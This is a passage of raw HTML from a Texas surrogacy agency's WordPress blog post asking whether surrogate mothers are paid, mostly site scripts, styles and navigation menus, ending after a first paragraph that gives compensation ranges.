var mts_ajax_search = {"url":"https:\/\/surrogacyintexas.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyintexas.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyintexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyintexas.com/wp-json/wp/v2/posts/2086" />
<link rel='shortlink' href='https://wp.me/p7zz5p-xE' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyintexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyintexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyintexas.com%2Fdo-you-get-paid-to-be-a-surrogate-mother&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyintexas.com/?wordfence_lh=1&hid=8F3D1D458547624AFF7631F6B3D608FD');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother"
    },
    "headline": "Do You Get Paid To Be A Surrogate Mother? - Surrogacy In Texas",
    "image": {
        "@type": "ImageObject",
        "url": "https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg",
        "width": 600,
        "height": 400
    },
    "datePublished": "2015-05-27T17:44:06+0000",
    "dateModified": "2023-10-13T10:05:07+0000",
    "author": {
        "@type": "Person",
        "name": "Angel"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Surrogacy In Texas",
        "logo": {
            "@type": "ImageObject",
            "url": "https://surrogacyintexas.com/wp-content/uploads/surrogacy-agency-TexasLogo1.png",
            "width": 139,
            "height": 64
        }
    },
    "description": "Do you get paid to be a surrogate mother? Surrogate mothers, in general, receive payments of $70,000, depending on their experience."
}
</script>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSZDTLJQ2C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NSZDTLJQ2C');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-2086 single-format-standard main">
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63024343-1', 'auto');
  ga('send', 'pageview');
</script>
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:2542374680">(254) 237-4680</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyintexas.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyintexas.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2247"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-arlington-tx">Become a Surrogate Mother in Arlington TX</a></li>
<li class="page_item page-item-2253"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-austin-tx">Become a Surrogate Mother in Austin TX</a></li>
<li class="page_item page-item-2245"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-corpus-christi-tx">Become a Surrogate Mother in Corpus Christi TX</a></li>
<li class="page_item page-item-2255"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-dallas-tx">Become a Surrogate Mother in Dallas TX</a></li>
<li class="page_item page-item-2249"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-el-paso-tx">Become a Surrogate Mother in El Paso TX</a></li>
<li class="page_item page-item-2251"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-fort-worth-tx">Become a Surrogate Mother in Fort Worth TX</a></li>
<li class="page_item page-item-2259"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-houston-tx">Become a Surrogate Mother in Houston TX</a></li>
<li class="page_item page-item-2241"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-laredo-tx">Become a Surrogate Mother in Laredo TX</a></li>
<li class="page_item page-item-2243"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-plano-tx">Become a Surrogate Mother in Plano TX</a></li>
<li class="page_item page-item-2257"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-san-antonio-tx">Become a Surrogate Mother in San Antonio TX</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-in-texas">Become a Surrogate Mother in Texas</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyintexas.com/surrogate-texas-clinics">Becoming a Surrogate in Texas</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyintexas.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyintexas.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyintexas.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1699"><a href="https://surrogacyintexas.com/">Home</a></li>
<li class="page_item page-item-1725"><a href="https://surrogacyintexas.com/houston-surrogacy">Houston Surrogacy</a></li>
<li class="page_item page-item-1764"><a href="https://surrogacyintexas.com/houston-surrogacy-agency">Houston Surrogacy Agency</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyintexas.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyintexas.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyintexas.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyintexas.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyintexas.com/surrogate-mother-texas-laws">Legal Advantages for a Surrogate Mother in Texas</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyintexas.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2279"><a href="https://surrogacyintexas.com/surrogacy-agency-in-arlington-tx">Surrogacy Agency in Arlington TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2285"><a href="https://surrogacyintexas.com/surrogacy-agency-in-austin-tx">Surrogacy Agency in Austin TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2277"><a href="https://surrogacyintexas.com/surrogacy-agency-in-corpus-christi-tx">Surrogacy Agency in Corpus Christi TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2287"><a href="https://surrogacyintexas.com/surrogacy-agency-in-dallas-tx">Surrogacy Agency in Dallas TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2281"><a href="https://surrogacyintexas.com/surrogacy-agency-in-el-paso-tx">Surrogacy Agency in El Paso TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2283"><a href="https://surrogacyintexas.com/surrogacy-agency-in-fort-worth-tx">Surrogacy Agency in Fort Worth TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2304"><a href="https://surrogacyintexas.com/surrogacy-agency-in-houston-tx">Surrogacy Agency in Houston TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2273"><a href="https://surrogacyintexas.com/surrogacy-agency-in-laredo-tx">Surrogacy Agency in Laredo TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2275"><a href="https://surrogacyintexas.com/surrogacy-agency-in-plano-tx">Surrogacy Agency in Plano TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2291"><a href="https://surrogacyintexas.com/surrogacy-agency-in-san-antonio-tx">Surrogacy Agency in San Antonio TX &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyintexas.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyintexas.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyintexas.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-1708"><a href="https://surrogacyintexas.com/surrogacy-houston">Surrogacy Houston</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyintexas.com/surrogacy-in-texas">Surrogacy in Texas</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyintexas.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyintexas.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyintexas.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-1753"><a href="https://surrogacyintexas.com/surrogate-houston">Surrogate Houston</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyintexas.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyintexas.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-1748"><a href="https://surrogacyintexas.com/surrogate-mother-houston">Surrogate Mother Houston</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyintexas.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1923"><a href="https://surrogacyintexas.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1828"><a href="https://surrogacyintexas.com/thank-you-for-contacting-us">Thank You For Contacting Us</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyintexas.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyintexas.com"><img src="https://surrogacyintexas.com/wp-content/uploads/surrogacy-agency-TexasLogo1.png" alt="Surrogacy In Texas"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyintexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyintexas.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyintexas.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyintexas.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyintexas.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyintexas.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyintexas.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyintexas.com/surrogacy-in-texas">Surrogacy in Texas</a>
	<ul class="sub-menu">
		<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://surrogacyintexas.com/surrogacy-agency-in-houston-tx">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://surrogacyintexas.com/surrogacy-agency-in-san-antonio-tx">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://surrogacyintexas.com/surrogacy-agency-in-dallas-tx">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://surrogacyintexas.com/surrogacy-agency-in-austin-tx">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://surrogacyintexas.com/surrogacy-agency-in-fort-worth-tx">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://surrogacyintexas.com/surrogacy-agency-in-el-paso-tx">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://surrogacyintexas.com/surrogacy-agency-in-arlington-tx">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://surrogacyintexas.com/surrogacy-agency-in-corpus-christi-tx">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://surrogacyintexas.com/surrogacy-agency-in-plano-tx">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://surrogacyintexas.com/surrogacy-agency-in-laredo-tx">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyintexas.com/surrogate-mother-texas-laws">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyintexas.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://surrogacyintexas.com/houston-surrogacy-agency">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://surrogacyintexas.com/surrogate-houston">Surrogate Houston</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://surrogacyintexas.com/surrogate-mother-houston">Surrogate Mother Houston</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://surrogacyintexas.com/houston-surrogacy">Houston Surrogacy</a></li>
	<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://surrogacyintexas.com/surrogacy-houston">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-in-texas">Become a Surrogate Mother in Texas</a>
	<ul class="sub-menu">
		<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-houston-tx">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-san-antonio-tx">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-dallas-tx">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-austin-tx">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2265"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-fort-worth-tx">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-el-paso-tx">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-arlington-tx">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-corpus-christi-tx">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-plano-tx">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://surrogacyintexas.com/become-a-surrogate-mother-laredo-tx">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyintexas.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyintexas.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyintexas.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyintexas.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyintexas.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyintexas.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyintexas.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyintexas.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyintexas.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyintexas.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyintexas.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyintexas.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyintexas.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://surrogacyintexas.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyintexas.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2086" class="g post post-2086 type-post status-publish format-standard has-post-thumbnail hentry category-do-you-get-paid-to-be-a-surrogate-mother category-surrogacy category-surrogate tag-do-you-get-paid-to-be-a-surrogate-mother tag-surrogacy tag-surrogate tag-surrogates has_thumb">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Do You Get Paid To Be A Surrogate Mother?</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">Angel</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">May 27, 2015</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyintexas.com/author/jsadev10" title="Posts by Angel" rel="author">Angel</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>May 27, 2015</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyintexas.com/category/do-you-get-paid-to-be-a-surrogate-mother" title="View all posts in Do You Get Paid To Be A Surrogate Mother">Do You Get Paid To Be A Surrogate Mother</a>, <a href="https://surrogacyintexas.com/category/surrogacy" title="View all posts in Surrogacy">Surrogacy</a>, <a href="https://surrogacyintexas.com/category/surrogate" title="View all posts in Surrogate">Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyintexas.com/do-you-get-paid-to-be-a-surrogate-mother#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	 
									
									<div class="singleThumb">
										 <img width="600" height="400" src="https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg" class="attachment-full size-full wp-post-image" alt="Do You Get Paid To Be A Surrogate Mother" decoding="async" fetchpriority="high" srcset="https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother.jpg 600w, https://surrogacyintexas.com/wp-content/uploads/Do-You-Get-Paid-To-Be-A-Surrogate-Mother-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />									</div>

								 
							

		                        <h1><b>Top Question: Do You Get Paid To Be a Surrogate Mother</b></h1>
<p><a href="https://surrogacyintexas.com/surrogate-mother-pay-in-san-antonio-texas">Do you get paid to be a surrogate mother</a>? Gestational surrogate mothers, in general, receive payments of $20,000 to $50,000, depending on their experience with the process. In addition, surrogates receive monthly allowances for their essential needs throughout the duration of the surrogacy.</p>
